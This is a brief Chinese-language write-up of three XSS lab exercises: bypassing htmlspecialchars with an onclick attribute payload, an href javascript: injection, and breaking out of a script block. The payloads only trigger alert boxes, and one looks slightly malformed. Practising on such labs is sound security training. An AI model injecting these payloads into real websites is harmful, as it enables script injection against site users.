



XSS之htmlspecialchars

发现一些字符会发生转义,但单引号可以正常使用。

所以构造payload ' onclick=alert('aqh') '

发现能够成功攻击。







XSS之href输出

发现单引号也被过滤,所以尝试js转移。

发现攻击成功。



XSS之js输出

查看源码发现先对输入的内容放入js中进行判断,所以根据这个构造payload '</script><script>alert=('aqh')</script>